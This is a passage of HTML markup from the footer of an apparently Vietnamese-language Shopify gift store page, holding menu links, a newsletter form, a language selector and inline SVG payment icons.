</style><footer class="footer color-scheme-sections--20070855606522__footer color-background-2 gradient section-sections--20070855606522__footer-padding animate-section animate--hidden" data-animations='' data-type='OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">INFORMATIONS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Câu chuyện của chúng ta
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Theo dõi đơn hàng
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Liên hệ chúng tôi
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_U4z3Nm {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_U4z3Nm {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_U4z3Nm">POLICIES</h2><style>
                        .footer-block__details-content-link_list_U4z3Nm .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_U4z3Nm list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chính sách bảo mật
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              chính sách vận chuyển
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/return-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/billing-terms-and-condition"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms and Condition
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscription Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_G3iULU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_G3iULU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_G3iULU">HELP CENTER</h2><style>
                        .footer-block__details-content-link_list_G3iULU .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_G3iULU list-unstyled"><li>
                            <a
                              href="/vi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/68752081146/account/orders?locale=vi&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Orders
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/vi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20070855606522__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20070855606522__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Đăng ký"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=550, //thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=1100 2x"
                              src="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=760"
                              alt=""
                              loading="lazy"
                              width="250"
                              height="52"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/vi/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Ngôn ngữ
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="vi"
                      lang="vi"
                        selected
                      
                    >
                      Tiếng việt
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Cập nhật ngôn ngữ</button></form></noscript>

          <localization-form><form method="post" action="/vi/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Ngôn ngữ
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Tiếng việt
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="vi"
                            lang="vi"
                            
                              aria-current="true"
                            
                            data-value="vi"
                          >
                            Tiếng việt
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="vi">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Phương thức thanh toán</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
